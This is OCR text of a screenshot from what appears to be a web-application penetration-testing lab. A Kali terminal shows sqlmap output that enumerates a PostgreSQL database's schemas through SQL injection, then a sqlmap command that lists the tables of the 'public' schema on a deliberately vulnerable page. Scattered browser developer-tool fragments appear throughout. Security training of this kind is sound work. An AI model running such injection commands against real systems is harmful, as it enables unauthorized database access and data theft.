 8:31
Pen Test Web App
www.structureality.com/vulnerable/1
root@kali: /home/kali
File Actions Edit View Help
StructuRea
PRODUCTS ARTISTS FORUMS SHOPPING CART CONTACT US
[08:27:01] [WARNING] schema names are going to be used on PostgreSQL for enum
eration as the counterpart to database names on other DBMSes
[08:27:01] [INFO] fetching database (schema) names
[08:27:01] [WARNING] something went wrong with full UNION technique (could be
because of limitation on retrieved number of entries). Falling back to parti
al UNION technique
[08:27:01] [WARNING] the SQL query provided does not return any output
[08:27:01] [INFO] retrieved: 'public'
[08:27:01] [INFO] retrieved: 'pg_catalog'
[08:27:01] [INFO] retrieved: 'information_schema'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[08:27:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[08:27:02] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/www.structureality.com'
[08:27:02] [WARNING] your sqlmap version is outdated
[*] ending @ 08:27:02 /2025-09-27/
(root㉿kali)-[/home/kali]
# sqlmap -u http://www.structureality.com/api/record?id=1 -D public --tabl
es
SQL Injection P
Enter ID
Sub
Result:
Inspector Console
Filter URLs
No Throttling
St... M... Domain File
Stack Trace
Block Resend
200 GET www... 1
GET fonts... css2?family=Robo
GET fonts... icon?family=Mate
200 GET www... index-pEbdD2Ck.
304 GET www... record?id=1
304 GET www... products
200 GET www... favicon.ico Favicon... v... cached 1....
Response Headers (517 B)
Raw
Access-Control-Allow-Origin: *